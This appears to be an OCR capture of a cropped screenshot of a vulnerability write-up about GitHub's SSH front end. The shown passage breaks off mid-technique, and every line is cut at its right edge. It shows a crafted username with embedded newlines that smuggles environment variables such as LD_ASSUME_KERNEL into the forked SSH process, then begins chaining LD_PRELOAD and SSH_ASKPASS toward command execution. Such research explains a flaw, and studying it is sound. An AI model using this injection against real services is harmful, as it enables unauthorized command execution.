
https://github.com/blog/530-how-we-made-github-fast

Upon git+sshing to github.com gerve basically looks u
on the repo you want to interact with. Then it bounce
another forced SSH session to the back end where the 
At some point I figured that it is possible to inject
variables into gerve/the forked SSH process by settin
something like "joerchen\n\nLD_ASSUME_KERNEL=1\n\n".

LD_ASSUME_KERNEL=1 will prevent the actual command fr
like this:

---

joernchen ~ $ LD_ASSUME_KERNEL=1 uname -a

uname: error while loading shared libraries: libc.so.
---

For the details on this, check man 8 ld.so.

So far so good, how can we use this fact to make SSH 
commands?

The technique I came up with used both features of ld
LD_PRELOAD=/path/to/libfakeroot.so

SSH_ASKPASS=/usr/bin/ex

DISPLAY=:1
